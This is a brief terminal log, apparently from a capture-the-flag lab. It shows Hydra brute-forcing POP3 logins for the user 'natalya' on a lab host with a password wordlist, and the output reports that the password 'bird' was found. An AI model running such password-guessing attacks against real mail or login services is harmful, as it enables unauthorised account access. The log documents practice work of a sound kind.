 (kali㉿kali)-[~]
$ hydra -l natalya -P /usr/share/wordlists/fasttrack.txt 10.10.143.233 -s 55007 pop3 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-21 12:58:32
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay
legal!
[DATA] max 64 tasks per 1 server, overall 64 tasks, 262 login tries (l:1/p:262), ~5 tries per task
[DATA] attacking pop3://10.10.143.233:55007/
[55007][pop3] host: 10.10.143.233   login: natalya   password: bird
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-21 12:59:02